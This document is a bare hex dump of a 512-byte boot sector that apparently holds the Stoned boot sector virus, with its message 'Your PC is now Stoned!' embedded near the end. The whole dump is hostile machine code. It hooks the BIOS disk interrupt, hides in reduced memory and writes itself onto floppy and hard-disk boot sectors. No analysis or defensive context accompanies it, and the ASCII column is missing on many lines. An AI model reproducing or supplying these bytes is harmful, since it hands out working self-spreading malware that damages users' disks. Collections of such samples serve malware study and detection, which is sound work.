 00000000 EA 05 00 C0 07 E9 99 00 00 51 02 00 C8 E4 00 80 ê..À.é™..Q..Èä.€
00000010 9F 00 7C 00 00 1E 50 80 FC 02 72 17 80 FC 04 73 Ÿ.|...P€ü.r.€ü.s
00000020 12 0A D2 75 0E 33 C0 8E D8 A0 3F 04 A8 01 75 03 ..Òu.3ÀŽØ ?.¨.u.
00000030 E8 07 00 58 1F 2E FF 2E 09 00 53 D1 52 06 56 57
00000040 BE 04 00 B8 01 02 0E 07 BB 00 02 33 C9 8B D1 41
00000050 9C 2E FF 1E 09 00 73 0E 33 C0 9C 2E FF 1E 09 00 œ.ÿ...s.3Àœ.ÿ...
00000060 4E 75 E0 EB 35 90 33 F6 BF 00 02 FC 0E 1F AD 3B
00000070 05 75 06 AD 3B 45 02 74 21 B8 01 03 BB 00 02 B1
00000080 03 B6 01 9C 2E FF 1E 09 00 72 0F B8 01 03 33 DB
00000090 B1 01 33 D2 9C 2E FF 1E 09 00 5F 5E 07 5A 59 5B
000000A0 C3 33 C0 8E D8 FA 8E D0 BC 00 7C FB A1 4C 00 A3
000000B0 09 7C A1 4E 00 A3 0B 7C A1 13 04 48 48 A3 13 04
000000C0 B1 06 D3 E0 8E C0 A3 0F 7C B8 15 00 A3 4C 00 8C
000000D0 06 4E 00 B9 B8 01 0E 1F 33 F6 8B FE FC F3 A4 2E
000000E0 FF 2E 0D 00 B8 00 00 CD 13 33 C0 8E C0 B8 01 02
000000F0 BB 00 7C 2E 80 3E 08 00 00 74 0B B9 07 00 BA 80
00000100 00 CD 13 EB 49 90 B9 03 00 BA 00 01 CD 13 72 3E
00000110 26 F6 06 6C 04 07 75 12 BE 89 01 0E 1F AC 0A C0
00000120 74 08 B4 0E B7 00 CD 10 EB F3 0E 07 B8 01 02 BB
00000130 00 02 B1 01 BA 80 00 CD 13 72 13 0E 1F BE 00 02
00000140 BF 00 00 AD 3B 05 75 11 AD 3B 45 02 75 0B 2E C6
00000150 06 08 00 00 2E FF 2E 11 00 2E C6 06 08 00 02 B8
00000160 01 03 BB 00 02 B9 07 00 BA 80 00 CD 13 72 DF 0E
00000170 1F 0E 07 BE BE 03 BF BE 01 B9 42 02 F3 A4 B8 01
00000180 03 33 DB FE C1 CD 13 EB C5 07 59 6F 75 72 20 50 .3ÛþÁÍ.ëÅ.Your P
00000190 43 20 69 73 20 6E 6F 77 20 53 74 6F 6E 65 64 21 C is now Stoned!
000001A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................